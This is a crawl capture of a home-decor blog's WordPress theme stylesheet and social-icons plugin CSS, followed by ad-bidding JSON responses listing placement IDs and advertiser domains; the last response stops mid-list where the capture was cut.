  height: auto;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
#colophon #footer-widget-area #site-info-left {
  display: none;
}
#colophon #rhd-logo-footer {
  width: 1.35em;
  height: 1.35em;
  margin: 0 0.05em;
  position: relative;
  bottom: 0.25em;
}
.hide-on-fallback {
  width: 0;
  height: 0;
  display: block;
  position: absolute;
  left: -100%;
  overflow: hidden;
}
.shop-disclaimer {
  text-align: center;
  font-size: 0.9em;
}
/* ==========================================================================
	Advertising Areas
   ========================================================================== */
#rhd-ad-box-header {
  width: 728px;
  height: 90px;
  overflow: hidden;
  margin: 0.5em auto 1em;
  display: none;
}
/* ==========================================================================
	Ghost Buttons
   ========================================================================== */
.ghost-button,
main #infinite-handle {
  width: auto;
  max-width: 100%;
  text-align: center;
  margin: 1em auto;
}
.ghost-button a,
main #infinite-handle a,
main #infinite-handle button,
#comments #commentform #submit {
  padding: 0.4em 0.8em;
  color: #1f375d;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #1f375d;
  border-radius: 0.1em;
  display: inline-block;
  transition: all 0.2s;
}
.ghost-button a:hover,
main #infinite-handle a:hover,
main #infinite-handle button:hover,
#comments #commentform #submit:hover,
.ghost-button a:active,
main #infinite-handle a:active,
main #infinite-handle button:active,
#comments #commentform #submit:active {
  background-color: #1f375d;
  color: #fff;
}
/* ==========================================================================
	Posts & Pages
   ========================================================================== */
.entry-title,
.page-title {
  margin-top: 0;
  line-height: 1;
}
.page-title {
  font-size: 2em;
  text-align: center;
  color: #4f838b;
}
.entry-content {
  width: 100%;
}
.entry-content p {
  margin: 0.75em auto;
}
.entry-content p[style*="text-align: center"] {
  text-indent: 0;
}
.entry-content p:first-child {
  margin-top: 0;
}
.entry-content p:last-child {
  margin-bottom: 0;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  line-height: 1.1;
}
.entry-content ul {
  padding-left: 1em;
}
.entry-content img {
  max-width: 100%;
  height: auto;
  margin-top: 0.3em;
  margin-bottom: 0.3em;
}
.entry-content img.alignleft {
  margin-right: 1em;
}
.entry-content img.alignright {
  margin-left: 1em;
}
.entry-content img.aligncenter {
  display: block;
  margin: 0 auto;
}
.entry-content .tablepress,
.entry-content table {
  max-width: 100%;
  border: none;
}
.entry-content .tablepress td,
.entry-content table td,
.entry-content .tablepress th,
.entry-content table th {
  border: none;
}
.search-results .post,
.blog .post {
  position: relative;
  margin-bottom: 2em;
}
.search-results .post .ghost-more,
.blog .post .ghost-more {
  width: auto;
  position: absolute;
  bottom: 1em;
  right: 0;
  margin: 0;
}
.entry-summary p:first-child {
  margin-top: 0;
}
.entry-summary .entry-summary-thumbnail {
  width: 20%;
  float: left;
  margin-right: 1em;
}
main .post {
  padding-bottom: 1em;
  margin-bottom: 1.5em;
  border-bottom: 1px solid #1f375d;
}
main .post:last-child {
  border-bottom: none;
}
main .post .entry-header {
  text-align: left;
}
main .post .entry-header .entry-title {
  margin: 0 0 0.25rem 0;
}
main .post .entry-header .entry-details {
  margin: 0;
  font-size: 0.9em;
}
main .post .entry-header .entry-details .sep {
  font-size: 0.8em;
}
main .post .entry-content {
  margin-top: 1em;
}
main .post .entry-meta p {
  margin: 0.25em;
}
main .post .entry-meta .entry-meta-content {
  background-color: #1f375d;
  color: #fff;
  padding: 0.5em 1em;
  font-size: 0.95em;
  line-height: 1.4;
}
main .post .entry-meta .entry-meta-content a {
  color: inherit;
}
main .single .post {
  margin-bottom: 1em;
  border-bottom: none;
}
main .single .post .entry-title {
  color: #4f838b;
}
main #infinite-handle {
  width: 11.1rem;
  font-size: 1rem;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  margin: 0 auto;
}
main #infinite-handle span {
  background: none;
  color: inherit;
  padding: 0;
  margin-top: 0;
}
main #infinite-handle button {
  border-color: #1f375d;
  color: #1f375d;
}
main #infinite-handle button:hover,
main #infinite-handle button:active {
  background-color: #1f375d;
}
main .infinite-loader {
  width: 1.8em;
  margin: 1em auto 0;
}
main .infinite-loader .spinner {
  left: 0 !important;
}
.post-grid {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  list-style: none;
  padding-left: 0;
}
.post-grid .post {
  flex: 0 1 48%;
  transition: all 0.25s;
  border-bottom: none;
  margin-bottom: 0;
}
.post-grid .post .entry-thumbnail {
  width: 85%;
  max-width: 64rem;
  position: relative;
  margin: 0 auto 0 auto;
}
.post-grid .post .entry-thumbnail .wp-post-image {
  width: 100%;
  min-width: 100%;
  height: auto;
}
.post-grid .post .entry-title {
  text-align: center;
  margin-top: 0.25em;
  font-size: 1em;
}
.front-page main .soliloquy-outer-container {
  display: none;
}
.front-page main .soliloquy-caption-inside {
  font-family: 'Oswald', sans-serif;
}
.front-page main .latest-post {
  border-bottom: 1px solid #1f375d;
  margin-bottom: 3rem;
}
.front-page main .latest-post .entry-thumbnail img {
  display: block;
  margin: 0 auto 1em auto;
}
.front-page main .latest-post .entry-header,
.front-page main .latest-post .entry-summary {
  text-align: left;
}
.front-page main .latest-post .entry-summary .ghost-more {
  margin: 22px 0 0 0;
  float: none;
  font-size: 1.1em;
  text-align: center;
}
.front-page main .latest-post .entry-meta {
  padding-bottom: 1rem;
  border-bottom: 1px solid #1f375d;
}
.front-page main .post-grid-container {
  border-bottom: 1px solid #1f375d;
  margin-bottom: 0.5rem;
  padding-bottom: 1em;
}
.front-page main .post-grid-container .post-grid .post {
  flex: 0 1 46%;
  padding: 2em 0;
}
.front-page main .post-grid-container .post-grid .post .entry-title {
  font-size: 1.3em;
}
.front-page main .post-grid-container .post-grid .post .entry-meta {
  border-bottom: 0;
  padding-bottom: 0;
}
.front-page main .single-post-instagram-feed {
  border-top: 1px solid #1f375d;
  padding-top: 1.5em;
}
.pagination,
.single-pagination {
  margin: 1em auto;
  font-size: 1.4em;
  font-family: 'Oswald', sans-serif;
}
.pagination .pag-next,
.single-pagination .pag-next,
.pagination [rel="prev"],
.single-pagination [rel="prev"] {
  float: left;
}
.pagination .pag-prev,
.single-pagination .pag-prev,
.pagination [rel="next"],
.single-pagination [rel="next"] {
  float: right;
}
.pagination a,
.single-pagination a {
  text-decoration: none;
  transition: color 0.25s;
}
.pagination a:hover,
.single-pagination a:hover,
.pagination a:active,
.single-pagination a:active {
  color: #1f375d;
}
.ghost-more {
  width: auto;
  margin-top: 0;
  float: right;
}
.grid-more {
  margin: 0 auto;
  position: relative;
  bottom: 1em;
}
.wp-pagenavi {
  text-align: center;
  margin: 1em auto;
}
.wp-pagenavi .current {
  background-color: #1f375d;
  color: #fff;
}
.wp-pagenavi .extend {
  border: none;
}
.wp-pagenavi a {
  border: none;
  background-color: #fff;
  color: #1f375d;
  text-decoration: none;
  transition: all 0.25s;
}
.wp-pagenavi a:hover,
.wp-pagenavi a:active {
  background-color: #4f838b;
  color: #fff;
}
.sub-cat-title {
  text-align: center;
}
.sub-cat-title a {
  color: inherit;
  text-decoration: none;
  transition: color 0.25s;
}
.sub-cat-title a:hover,
.sub-cat-title a:active {
  color: #4f838b;
}
#archives-content {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
}
/* ==========================================================================
	RHD Social Share
   ========================================================================== */
.rhd-social-share-container {
  position: relative;
}
.rhd-social-share-container .share-text {
  display: none;
}
.rhd-social-share-container .rhd-social-share {
  list-style: none;
  padding-left: 0;
  position: relative;
  top: 0.5em;
  left: 3em;
  margin-bottom: 1.45em;
}
.rhd-social-share-container .rhd-social-share .rhd-ss-item {
  width: 2em;
  height: auto;
  display: inline-block;
  margin-right: 0.5em;
}
.rhd-social-share-container .rhd-social-share .rhd-ss-item img {
  width: 100%;
  height: auto;
}
/* ==========================================================================
	Comments
   ========================================================================== */
#comments {
  margin: 2em auto;
}
#comments input,
#comments textarea {
  border: 1px solid #1f375d;
  border-radius: 0.1em;
}
#comments .commentlist,
#comments .commentlist ul,
#comments .commentlist ol {
  list-style: none;
  padding-left: 0;
}
#comments .commentlist .children,
#comments .commentlist ul .children,
#comments .commentlist ol .children {
  width: 100%;
}
#comments .commentlist .children li,
#comments .commentlist ul .children li,
#comments .commentlist ol .children li {
  padding: 0 1em;
}
#comments .even {
  background: #f5f5f5;
}
#comments .odd {
  background: #fff;
}
#comments .comment-body {
  padding: 1em;
  box-sizing: border-box;
}
#comments textarea {
  max-width: 100%;
}
#comments #commentform {
  width: 100%;
  min-width: 18rem;
  max-width: 100%;
}
#comments #commentform p {
  margin-bottom: 0.75rem;
}
#comments #commentform input,
#comments #commentform textarea {
  width: 100%;
  background-color: #f5f5f5;
  font-size: 0.8em;
  box-sizing: border-box;
  padding: 0.5em;
  display: inline-block;
}
#comments #commentform #submit {
  width: auto;
  padding-left: 0.8em;
  cursor: pointer;
}
#comments #commentform .comment-subscription-form {
  margin: initial;
}
#comments #respond {
  padding: 1em;
}
#comments #respond input,
#comments #respond textarea {
  background-color: #fff;
}
#comments .required {
  display: none;
}
/* ==========================================================================
	Contact Forms
   ========================================================================== */
.nf-form-cont {
  margin-top: 1em;
}
.nf-form-cont input[type="text"],
.nf-form-cont input[type="email"],
.nf-form-cont textarea {
  border: 1px solid #1f375d;
  border-radius: 0.1em;
  transition: all 0.25s;
  color: #1f375d;
}
.nf-form-cont input[type="text"]:focus,
.nf-form-cont input[type="email"]:focus,
.nf-form-cont textarea:focus {
  color: #4f838b;
  background-color: #f5f5f5;
}
/* ==========================================================================
	Widget Areas & Sidebars
   ========================================================================== */
.sidebar .widget {
  width: 300px;
  max-width: 64rem;
  position: relative;
  margin: 1.5em auto 1.5em auto;
}
.sidebar .widget.widget_media_image:first-of-type {
  margin-top: 0;
}
.sidebar .widget a {
  font-weight: bold;
}
.sidebar .widget:last-child {
  margin-bottom: 0;
}
.sidebar .widget_text {
  font-size: 0.8em;
}
.sidebar #text-132 /* "Inspiration for your Inbox" text widget */ .widget-title {
  font-size: 1.65em;
}
.sidebar #text-132 /* "Inspiration for your Inbox" text widget */ .ghost-button a {
  background-color: #fff;
  color: #1f375d;
  font-weight: normal;
}
.sidebar #text-132 /* "Inspiration for your Inbox" text widget */ .ghost-button a:hover,
.sidebar #text-132 /* "Inspiration for your Inbox" text widget */ .ghost-button a:active {
  background-color: #1f375d;
  color: #fff;
}
.sidebar #simpleimage-155 /* Intro sidebar image */ {
  position: relative;
  bottom: 1.25rem;
}
.sidebar #simpleimage-155 /* Intro sidebar image */ .simple-image {
  margin: 0;
}
.sidebar #text-130 {
  position: relative;
  bottom: 1.25rem;
}
.sidebar .simple-image {
  max-width: 300px;
  margin: 0 auto;
}
.search-form input {
  font-size: 1em;
  padding: 0.25em 0.5em;
  border-width: 1px;
  border-style: solid;
}
.search-form .search-field {
  width: 73%;
  font-family: 'Open Sans', sans-serif;
  color: #1f375d;
  border-color: #1f375d;
}
.search-form .search-field::-webkit-input-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #1f375d;
}
.search-form .search-field:-moz-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #1f375d;
}
.search-form .search-field::-moz-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #1f375d;
}
.search-form .search-field:-ms-input-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #1f375d;
}
.search-form .search-submit {
  width: 24%;
  float: right;
  background: #1f375d;
  color: #fff;
  border-color: #1f375d;
  transition: all 0.25s;
  text-transform: lowercase;
}
.search-form .search-submit:hover,
.search-form .search-submit:active {
  background: #4f838b;
  border-color: #4f838b;
}
.widget-title {
  margin: 0 auto 0.25em auto;
  font-family: 'Quickpen', cursive;
  text-align: center;
  font-size: 2.1rem;
}
/* ==========================================================================
	Media Queries
   ========================================================================== */
@media screen and (min-width: 728px) {
  #rhd-ad-box-header {
    display: block;
  }
  .rhd-social-share-container .rhd-social-share {
    padding-left: 3em;
  }
  .rhd-social-share-container .share-text {
    font-family: 'Oswald', sans-serif;
    position: absolute;
    left: 0.7em;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
    font-size: 1.2em;
    display: block;
  }
  .front-page main .soliloquy-outer-container {
    display: block;
  }
}
@media screen and (min-width: 50em) {
  #site-navigation-container {
    width: 80%;
    max-width: 100%;
    position: relative;
    margin: 0 auto 0 auto;
    display: block;
  }
  #site-navigation-container #site-navigation {
    width: 100%;
    margin-top: 0;
    margin-bottom: 2em;
    text-align: center;
  }
  #site-navigation-container #site-navigation .menu-item {
    height: 100%;
    font-size: 0.9em;
    padding: 0 2.75%;
    border-right: 1px solid #4f838b;
    display: inline-block;
  }
  #site-navigation-container #site-navigation .menu-item:last-of-type {
    border-right: none;
  }
  #site-navigation-container #site-navigation .menu-item a:hover,
  #site-navigation-container #site-navigation .menu-item a:active {
    color: #1f375d;
  }
  #hamburger {
    display: none;
  }
  main {
    width: 85%;
    max-width: 75rem;
    position: relative;
    margin: 0 auto 0 auto;
  }
  main .site-content {
    float: left;
    width: 53%;
  }
  main .site-content.full-width {
    width: 100%;
  }
  main .site-content .post-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  main .site-content .post-grid .post {
    flex: 0 1 48%;
    vertical-align: top;
  }
  main .site-content .post-grid .post .entry-thumbnail {
    width: 100%;
    width: 100%;
    max-width: none;
    margin: initial;
  }
  main .site-content .post-grid .post .entry-thumbnail img {
    width: 100%;
  }
  main .site-content .post-grid .infinite-wrap {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    display: inline-block;
  }
  main .sidebar {
    width: 320px;
    float: right;
  }
  #colophon #footer-widget-area .widget-title {
    text-align: center;
  }
  #colophon #footer-widget-area .widget_nav_menu {
    width: 100%;
  }
  #colophon #footer-widget-area .widget_nav_menu ul {
    width: 100%;
    text-align: center;
    padding-left: 0;
  }
  #colophon #footer-widget-area .widget_nav_menu ul .menu-item {
    margin: 0 2.2%;
    display: inline-block;
  }
  #colophon #footer-widget-area .widget_rhd_social_icons {
    width: 18rem;
    max-width: 64rem;
    position: relative;
    margin: 2em auto 0 auto;
  }
  #comments #commentform {
    width: 75%;
  }
  #comments #commentform p {
    margin-bottom: 0.75rem;
  }
  #comments #commentform input,
  #comments #commentform textarea {
    background-color: #f5f5f5;
    font-size: 0.8em;
    box-sizing: border-box;
    padding: 0.5em;
    display: block;
  }
  #comments #commentform input[type="text"],
  #comments #commentform input[type="email"] {
    width: 75%;
  }
  #comments #commentform #submit {
    width: auto;
    padding-left: 0.8em;
  }
  #archives-content {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
}
@media screen and (min-width: 60em) {
  main .site-content {
    float: left;
    width: 59%;
  }
  main .site-content .post-grid .post .entry-thumbnail {
    width: 100%;
  }
  main .site-content .post-grid .post .entry-thumbnail .wp-post-image {
    width: 100%;
    height: auto;
  }
  main .site-content .post-grid .post .entry-title {
    font-size: 1.1em;
    padding-top: 4px;
  }
  #archives-content {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4;
  }
}
@media screen and (min-width: 64em) {
  main .site-content {
    float: left;
    width: 63%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3
body_size: -364
content:
/**
 * Basic stylesheet for the RHD Social Icons plugin by Roundhouse Designs
 **/

.rhd-social-icons-entries input {
	width: 245px;
	float: right;
}

.rhd_social_icons {
	display: flex;
	justify-content: space-evenly;
	flex-wrap: nowrap;
	list-style: none;
	margin: 0;
	padding: 0;
	width: 100%;
}

.rhd_social_icons li {
	flex: 1;
	margin: 9px;
}


--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"e5ab3390-e808-4103-b152-4f0263538949","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"7b9343fb-1d4a-493e-b3fe-2f67d3255efe","nbr":0}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 5405
content:
{"om":["0636d9f7-d275-4549-a0ee-cb3582d33eee","06f6khh0","0777e64c-dccf-429a-b331-bf8b7b398e33","07qjzu81","08tx68p2","0um4yi2j","1","1011_302_56651804","1011_74_17476757","10310289136970_559920874","10ua7afe","11142692","1185:1609898140","1185:1610282620","1185:1610282660","1185:1610282667","1185:1610291034","11896988","12010080","12010084","12123650","12124281","12130991","12136346","12136802","124843_5","124844_14","124848_4","125214_4","125216_4","12ptp1is","1453468","1463327","147emjld","14rl7sir","1609898140","1610117185","1610282620","1610282660","1610291034","1611092","17_23391194","17_23391206","17_23391278","17_23391296","17_23391302","17_23391311","17_23595989","17_24081062","17_24104657","17_24104702","17_24104720","17_24632116","17_24632117","17_24683321","17_24696313","17_24696317","17_24696319","17_24696332","17_24766949","17_24766955","17_24766959","17_24766971","17_24766977","17_24766983","17_24766985","17_24767195","17_24767210","17_24767217","17_24767244","17_24767248","17_24767255","17_24767538","17_24767539","17_24767570","17_24767571","17_24767573","17_24767586","1d7bcdb6-9f15-4bcd-bf15-dea9926df20b","1ishtd","202430_200_EAAYACogKjJcNfFnWX5BqnSNZjVxncrn4TFlG3jZB.Nz9up50.UyBEs0jLM_","202430_200_EAAYACogm2rla2j8tCqKMh1pUNB59ocq9MKD7b2204KQQboj6owyBP8v7oQ_","20421090_200_EAAYACogG0j.g-ioeIfijS1Zcd-210wWzzNIpdmf2D36z6sKmk0yBHR3nOc_","20421090_200_EAAYACogX-ep02V9rHJH3hKB4MkuI4VZjjMppgS3FhEs15p1Ko0yBLNOP4I_","2132:43966037","2132:44119823","2132:45222397","2132:45571683","21df71f8-e329-424d-947b-1b14e11accd3","2249:696659754","2249:696660735","2307:147emjld","2307:14rl7sir","2307:2u65qoye","2307:35rwni9b","2307:4qxmmgd2","2307:5d7oxlyd","2307:627jv69q","2307:6g2mkirg","2307:794di3me","2307:8wq6h621","2307:9a3hll8n","2307:9lxdy59h","2307:9ngudh70","2307:a7w365s6","2307:assmsqfv","2307:bj4kmsd6","2307:bkfkhqrx","2307:bpjsfc2k","2307:brb59cr2","2307:cuudl2xr","2307:en1be8o3","2307:h1xpwwfs","2307:hjrhnunh","2307:hqpx3mdg","2307:hzlf6ze4","2307:khrc9fv4","2307:kiew5fzj","2307:oyugt9k7","2307:stttjga7","2307:vzcybq92","2307:x44l6mik","2307:xbd0mxik","2307:xe7etvhg","23422064","24080414","2409_25495_176_CR52092954","2409_25495_176_CR52092957","2409_25495_176_CR52092959","2409_25495_176_CR52188001","2409_25495_176_CR52190520","24598434","24598437","24694809","24694813","25048198","25048612","25048614","25048618","25_0yeuwsfv","25_33ctf6xb","25_3k9nqvsp","25_4t751hhv","25_53v6aquw","25_62puo4hd","25_97x9pqol","25_a2epn2f0","25_h34llbex","25_l0vf9ine","25_nkoe9xcl","25_on195u7j","25_oz31jrd0","25_p1ucqmkg","25_pz8lwofu","25_qp9azpj1","25_sqn28jt3","25_t272nr7c","25_ti0s3bz3","25_uwxs47tf","25_v6qt489s","25_xnzjm1z9","25_y0rce1ti","25_yi6qlg3p","25_ztlksnbe","2711_64_12122835","2715_9888_522709","2760:176_CR52092954","2760:176_CR52188001","2760:176_CR52190519","2760:176_CR52190520","28347585","28452516","29257601","29414696","29414711","29414765","2974:7618517","29_672646423","2u65qoye","2xu9ksr7","30221872","306_24696315","306_24696336","306_24766950","306_24767237","306_24767580","306_24767586","308_125203_5","308_125204_4","31809564","33322124","33425571","33438046","33476571","33604890","33606523","33608492","33779684","34182009","34eys5wu","35c8505g","35rwni9b","36136117","36136149","36478149","3658_104226_t0x4l2pg","3658_15078_cuudl2xr","3658_15078_en1be8o3","3658_15084_i43t86yi","3658_15936_n0r3xd0o","3658_22070_exwk7vhe","3658_603555_bj4kmsd6","36847501498","381513943572","3822:23421345","38557841","39724743","39_76_0655f94f-ac21-4fdb-802a-b90fd0782860","39_76_0a615253-5b83-471a-a5c2-65de76e59884","39_76_2153bd46-09e1-4cbd-8356-fd63147cf8af","39_76_a7585cb3-3f85-40b0-a391-2371d10572ea","39_76_bd1bdf11-e85c-441a-8de9-5e97459ce68a","39_76_ca78b563-6592-408b-88a9-f7de126551e5","39_76_dbcb2893-925c-4740-8730-092eb905f811","39_76_e1b1d7a5-44c3-4deb-b011-0feb2cdd44e3","3LMBEkP-wis","3a4eea3c-e6d6-4892-9eb4-57682d13f9d7","3f04e6df-dd44-4219-a417-350c4202aa61","3kvvlhj7","3ojohq18","3zyp96gd","40683667","409_189394","409_189398","409_189408","409_192565","409_216326","409_216406","409_216416","409_216496","409_223599","409_225977","409_225978","409_225982","409_226322","409_227223","409_228370","409_228378","409_228380","409_230738","4206d8c4-7031-460d-9724-ebbe57e2ad59","42420965","43435727","439246469228","43966037","43966086","44228426","44629254","45141080","45571683","47191398","4771_240075_1610259329","4771_67437_1610291034","47745504","47745534","47869802","481703827","485027845327","49175728","49185684","4941618","4aqwokyz","4n9mre1i","4qxmmgd2","4tgls8cg","4u42112x5d3s0","4z42112s71mcy","4zai8e8t","50594975","514819301","521_425_200170","521_425_200173","521_425_200174","521_425_200176","521_425_200254","521_425_200276","521_425_200297","521_425_200303","521_425_200306","521_425_200330","521_425_200357","521_425_200369","521_425_200384","523_354_3945262D-2C3D-400C-846B-48287CB88FB0","523_354_660e5fec0c47f653c6684fd3","523_354_660e5fec0c47f653c6684fd5","523_354_660e5fec0c47f653c6684fd8","52ce5d3b-f1ed-46d1-9bd0-8913dd59e2b5","5316_139700_df9156f2-df79-42f7-8dd8-4802f83290fb","53v6aquw","543094","543439","54639987","5510:2xu9ksr7","5510:5rxhjz6q","5510:9lxdy59h","5510:khrc9fv4","5510:v7523nd5","55116643","55116647","55116649","55167461","55344638","55435114","5563_66529_OADD2.1173178935860801_1TOVIQMMMC72QTA","5563_66529_OADD2.7902842467830_1H35LDI74OC2J4TOYK","55726194","557_409_216386","557_409_223599","557_409_228065","557_409_235268","558_93_v05ic3fw","56071098","560_74_17476754","560_74_17476755","560_74_17476757","560_74_17476793","56341213","56462383","56635908","56773753","56rk5iic","57149980","57149985","577164852","577217423","577217840","577217955","578835264","58384592","583955608059003480","585148770643753882","59740412","59751569","5989_31741_631152303","59ed051b-2f3b-4d53-b1e5-d76cc8ea96da","5asha6l7","5jbgzliz","5jksujcn","5oficwdm","5rxhjz6q","600618969","6026556925","603485497","60490783","60620649","606580c0-d5c7-44e9-973d-4dc16b4694df","60884243","60884327","61174500","61231626","6126573187","6126573203","616743230","616743236","616743278","616743344","616798881","616969845","616978146","616978170","616978194","616978200","616978278","616978284","617081881","617083201","617083324","617083336","617083342","618428267","618629667","61916211","61932925","61932933","619765960","62086724","62086730","622227536","622536328","622536355","6226509597","6226512281","622838284","624610019","624745887","624916762","62640872","626973455","62888827","643476627005","643566105","643566478","643566487","644014570","644014603","644014610","648969051","648969110","649189935","659216891404","673375558002","678033886","678193044","680_99480_614105094","680_99480_614105095","680_99480_614105101","680_99480_614105105","690_99485_1610282660","690_99485_1610282667","690_99485_1610291034","691305082","691305096","691305099","692185334","693004105","693604811","6horao0p","6k5gjis0","6mwqcsi8","6rrrbv2q","6uc5nhqs","6wbm92qr","701817881","701838252","701841418","721889960398","7255_121665_6sense-169567","7255_121665_6sense-171020","7255_121665_6sense-178710","72bb99b5-d1be-4be0-b5d0-18b07b4e4c38","7354_151700_78402005","74243_74_17476754","74243_74_17476755","74243_74_17476757","7560247","7560279","7618517","76d9w8jy","78402005","784880274628","7937e258-d7fa-4f75-9824-da7f7fc757ba","794di3me","7961182","7969_149355_43966037","7969_149355_43966086","7cmeqmw8","7nl571v0","7qevw67b","7tknqcu9","8064027","8078705","8085486","8085487","8085493","8106625","8124925","8132637","82f19a74-5b3b-4a4e-97b7-bda06c1c74c3","8341_230601_583413127130862563","87ih4q97","8968064","8b5u826e","8c55u1ql","8cytp07g","8d8dw3vg","8g7csly0","8wugqkk0","913e6040-e7b1-4e3a-98a2-802ecad97d6e","92ec7l0k","96j7bknq","97_7560247","97x9pqol","9925w9vu","9cynyin6","9jthdrjt","9lxdy59h","9ngudh70","9pvry0tu","9z1qb24e","a0oxacu8","a1vt6lsg","a7w365s6","assmsqfv","b1n47h9n","b53vlb7s","bf27b716-948e-49ac-b438-5ba84e725db2","bfce24e5-a38e-48e0-8f7b-a59bbd8b95eb","bj2984kmsd6","bj4kmsd6","bkfkhqrx","bryg1ztk","brzz3mxq","c1hsjx06","c2d7ypnt","c9ngmblo","ccv61396","cr-96vv5i6wu8rm","cr-9hxzbqc08jrgv2","cr-9j4t4fcrxdrgv2","cr-a9s2xf0uubwj","cr-a9s2xf1tubwj","cr-a9s2xf6xubwj","cr-a9s2xf8vubwj","cr-a9s2xg0tubwj","cr-a9t13j7yubwj","cr-aaqt0kzrubwj","cr-aav1zg0qubwj","cr-aav22g2xubwj","cr-aavwye0pubwj","cr-aavwye0vubwj","cr-aavwye0xubwj","cr-aawz2m3vubwj","cr-aawz2m4yubwj","cr-aawz2m7xubwj","cr-aawz3e8xubwj","cr-aawz3f0vubwj","cr-aawz3f3yubwj","cr-aawz3f4wubwj","cr-aawz3i2yubwj","cr-aawz3i6qubwj","cr-aawz3i6subwj","cr-aawz3i7vubwj","cr-aawz3jzvubwj","cr-hbx00i4u2lrgv2","cr-lg354l2uvergv2","csa082xz","cuudl2xr","d5flaa41","de48lj30","dzn3z50z","e5597e58-5f6f-47f2-9772-6154a30b58f7","e6901517-9287-463a-88fa-5213215efe6d","emybj1eh","en1be8o3","extremereach_creative_76559239","exwk7vhe","f46b6ccc-29f8-4190-88be-7312a515f185","fab66233-85d3-4a43-b272-425c188aaf32","ff75emlx","ffragk0z","fjp0ceax","fx0atdhu","g2ozgyf2","gdyy85gz","glnsoyk7","gm0sig4b","gxgjgcda","gxw4qv77","h0cw921b","h0o0ado4","h32984llbex","hueqprai","hzlf6ze4","i3wbjzd6","i43t86yi","if4kfw8o","jd035jgw","ji42112nn8cem","jttdsk9q","k403b7b2","kdwm0bkk","khrc9fv4","ky1luiq8","kyitvsmi","l0298vf9ine","l45j4icj","lp37a2wq","lqdwxbw0","m3i0vxvt","mcjx8tlv","mmr74uc4","ms50j0oi","ms9nn2og","myw6iz8i","n0r3xd0o","n3lflaod","n6r9qycr","ngk2mec3","nh9z8430","nrlkfmof","nsz0ax48","nv5uhf1y","o353c5bb","ocnesxs5","op9gtamy","oril4wg7","otwem7u8","ovh4eve8","oz31jrd0","p1ucqmkg","pogoe66i","prq4f8da","pz298wq3wsb","pzwq3wsb","qqvgscdx","qxyyieje","qy9s2y7l","r0a6qrnu","r35763xz","r405skhc","r7argbbh","ralux098","rbj0abbf","rmccapeb","rmwej97v","rs49usxl","sbkk6qvv","sishbmsl","t0x4l2pg","t9y1jxrl","ti0s3bz3","tjrk1rop","tmetvfri","u4axsm73","ubjltf5y","upm8xst6","v2pqc8qz","v7bdk3rb","v945wwim","vc8qy7c6","vcf38as9","vcurvutt","vkqnyng8","vl4pscte","w3oyc5m5","weq6vy0v","wf9qekf0","wsvht55d","wvrrqs5b","x36vzzxh","x44l6mik","x61c6oxa","x716iscu","x8ir5b55","xbd0mxik","xe7etvhg","xgjdt26g","yi6qlg3p","ztlksnbe","zu18zf5y","zve04but","zxx9uh2b","7979132","7979135"],"pmp":[],"adomains":["1md.org","a4g.com","about.bugmd.com","acelauncher.com","adameve.com","adelion.com","adp3.net","advenuedsp.com","aibidauction.com","aibidsrv.com","akusoli.com","allofmpls.org","arkeero.net","ato.mx","avazutracking.net","avid-ad-server.com","avid-adserver.com","avidadserver.com","aztracking.net","bc-sys.com","bcc-ads.com","bidderrtb.com","bidscube.com","bizzclick.com","bkserving.com","bksn.se","brightmountainads.com","bucksense.io","bugmd.com","ca.iqos.com","capitaloneshopping.com","cdn.dsptr.com","clarifion.com","cotosen.com","cs.money","cwkuki.com","dallasnews.com","dcntr-ads.com","decenterads.com","derila-ergo.com","dhgate.com","dhs.gov","digitaladsystems.com","displate.com","doyour.bid","dspbox.io","envisionx.co","ezmob.com","fmlabsonline.com","g123.jp","g2trk.com","gadgetslaboratory.com","gadmobe.com","getbugmd.com","goodtoknowthis.com","gov.il","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","howto5.io","https://www.royalcaribbean.com/","ice.gov","imprdom.com","justanswer.com","liverrenew.com","longhornsnuff.com","lovehoney.com","lowerjointpain.com","lymphsystemsupport.com","meccabingo.com","media-servers.net","medimops.de","miniretornaveis.com","mobuppsrtb.com","motionspots.com","mygrizzly.com","myiq.com","myrocky.ca","national-lottery.co.uk","nbliver360.com","ndc.ajillionmax.com","nibblr-ai.com","niutux.com","nordicspirit.co.uk","notify.nuviad.com","notify.oxonux.com","own-imp.vrtzads.com","paperela.com","parasiterelief.com","peta.org","pfm.ninja","pixel.metanetwork.mobi","pixel.valo.ai","plannedparenthood.org","plf1.net","plt7.com","pltfrm.click","printwithwave.co","privacymodeweb.com","rangeusa.com","readywind.com","reklambids.com","ri.psdwc.com","royalcaribbean.com","royalcaribbean.com.au","rtb-adeclipse.io","rtb-direct.com","rtb.adx1.com","rtb.kds.media","rtb.reklambid.com","rtb.reklamdsp.com","rtb.rklmstr.com","rtbadtrading.com","rtbsbengine.com","rtbtradein.com","saba.com.mx","securevid.co","seedtag.com","servedby.revive-adserver.net","shift.com","smrt-view.com","swissklip.com","taboola.com","tel-aviv.gov.il","temu.com","theoceanac.com","track-bid.com","trackingintegral.com","trading-rtbg.com","trkbid.com","truthfinder.com","unoadsrv.com","usconcealedcarry.com","uuidksinc.net","vabilitytech.com","vashoot.com","vegogarden.com","viewte